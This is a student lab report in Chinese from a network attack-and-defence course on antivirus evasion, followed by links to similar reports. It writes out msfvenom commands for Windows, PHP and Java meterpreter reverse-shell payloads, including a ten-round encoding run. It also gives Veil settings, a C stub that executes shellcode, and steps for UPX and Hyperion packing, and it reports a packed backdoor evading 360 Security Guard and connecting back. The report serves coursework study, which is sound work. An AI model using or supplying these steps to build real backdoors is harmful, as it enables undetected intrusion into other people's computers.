2018-2019-2 网络对抗技术 20165219 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165219 Exp3 免杀原理与实践

实验任务

1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧;(1.5分)

2 通过组合应用各种技术实现恶意代码免杀(1分)

(如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。)

3 用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本(1分)

基础问题回答

(1)杀软是如何检测出恶意代码的?

分析特征码,恶意代码都含有的一段代码,简称特征码,只要包含这段代码就被认定是恶意代码;

检测该代码执行时是否有异常的行为,比如打开异常端口、关闭防火墙等。

(2)免杀是做什么?

通过一些手段对恶意代码进行伪装,不被杀毒软件检测出。

(3)免杀的基本方法有哪些?

改变特征码,改变行为,利用现有playload手工打造一个后门程序。

实验过程

正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,自己利用shellcode编程等免杀工具或技巧

使用msf编码器msfvenom生成后门程序



实验二中生成的后门程序,在virscan网站中扫描

通过图片可以看到,不加处理的恶意代码能被绝大多数杀毒软件识别。

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b '\x00' LHOST=攻击机的IP LPORT=端口号 -f exe > xxx.exe

进行10次编码试试降低检出率

在virscan网站中扫描

虽然进行多次编码,但特征码仍存在,因此依旧能被绝大多数杀毒软件检测出来。





msfvenom生成php文件

msfvenom -p php/meterpreter/reverse_tcp LHOST=攻击机的IP LPORT=端口号 x> xxx.php

在virscan网站中扫描

msfvenom生成jar文件

msfvenom -p java/meterpreter/reverse_tcp LHOST=攻击机的IP LPORT=端口号 x> xxx.jar

在virscan网站中扫描





使用veil-evasion生成后门程序及检测

安装veil成功之后,输入veil,再用use evasion命令



输入命令use c/meterpreter/rev_tcp.py进入配置界面

设置反弹连接IP:set LHOST 此处IP为Kali IP

设置端口:set LPORT 5219

输入generate生成文件,然后输入playload的名字



在目录 /usr/share/veil-output/compiled里找到我们生成的文件,在virscan网站中扫描



利用shellcode编程

msfvenom -p windows/meterpreter/reverse_tcp LHOST=攻击机ip LPORT=端口号 -f c

生成一段c语言格式的shellcode数组

编辑一个.c文件

unsigned char buf[] =

int main()

{

int (*func)() = (int(*)())buf;

func();

}

i686-w64-mingw32-g++ 20165219.c -o 20165219.exe

编译后变成可执行文件



进行检测

windows上用杀软检测

加压缩壳

对上面的shellcode加壳

检测



使用加密壳Hyperion

将wyb_upxed.exe拷贝到/usr/share/windows-binaries/hyperion/

端输入命令wine hyperion.exe -v wyb_upxed.exe wyb_upxed_Hyperion.exe

通过组合应用各种技术实现恶意代码免杀

对半手工制作shellcode加压缩壳不能达到免杀的目的,加密壳有一定的几率是可以达到了免杀的目的。



加密壳的免杀和反弹连接

用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

对方电脑的杀毒软件为:360安全卫士 版本11

免杀的截图

回连成功的结果图

实验过程中遇到的问题

没有成功安装veil

解决办法:拷了别的同学安装好veil的虚拟机

离实战还缺些什么技术或步骤?

免杀技术单一,跟不上病毒库的更新,以后应该尝试多种技术的组合

实践总结与体会

学习完本次的实验对免杀原理有了深层次的了解,为以后防范恶意软件攻击打下了基础。

2018-2019-2 网络对抗技术 20165219 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 20165315 《网络对抗技术》Exp3 免杀原理与实践

2018-2019-2 20165315 <网络对抗技术>Exp3 免杀原理与实践 一.实验内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

随机推荐

- delphi Firemonkey ListView 使用参考

delphi Firemonkey ListView 使用参考 Tokyo版本 http://docwiki.embarcadero.com/RADStudio/Tokyo/en/Customizin ...

- java.util.ConcurrentModificationException异常分析

Java在操作ArrayList.HashMap.TreeMap等容器类时,遇到了java.util.ConcurrentModificationException异常.以ArrayList为例,如下 ...

- eShopOnContainer 第一步

运行结果截图: 操作流程: 1. git上clone 项目 windows版的docker并且安装成功,配置3核CPU,4G内存 vs 2017 (15.5)版本以上. 打开项目 eshopOnCon ...

- JSP的动态导入

<body> <!-- 动态引入 他们引入的相互独立的代码段 所以可以运行 代码段之间存在重复的变量 --> this is a test dy include 01 < ...

- Linux学习-linux系统下python升级到python3.6步骤详解,以及遇到的问题解决

说明:一般linux会自带pyhton2.7 1.首先下载源tar包 可利用linux自带下载工具wget下载,如下所示: wget http://www.python.org/ftp/python/ ...

- 学习 java 编程语言两个月来的感受

今天是我接触java编程的第81天, 现在的感受是觉得非常快乐, 每次看着自己的写的代码能成功运行的时候那种喜悦是无法言表的, 最初接触电脑还是在小学, 后来到了初中觉得电脑无非就是点点鼠标, 按按键 ...

- 磁盘存储结构与文件恢复实验(FAT文件系统)

实验地点:主楼A2-412 一.实验室名称:主楼实验室A2-412 二.实验项目名称:磁盘存储结构与文件恢复实验 三.实验学时:6学时 四.实验原理: 在Debug环 ...

- Shiro01 功能点框图、架构图、身份认证逻辑、身份认证代码实现

基本功能点 功能点框图 功能点说明 1.Authentication:身份认证/登录,验证用户是不是拥有相应的身份: 2.Authorization:授权,即权限验证,验证某个已认证的用户是否拥有某个 ...

- [OS]windows 2012 server-Local users and groups-Backup Operators

怎样找到windows 2012 server上的Backup Operators Press the Windows + R keys to open the Run dialog, type lu ...

- mysql导出导入sql文件方法(linux)

一.导入导出.sql文件for Linux: 1.从mysql中导出数据库test: 在终端运行:mysqldump -h localhost -u root -p test > /home/c ...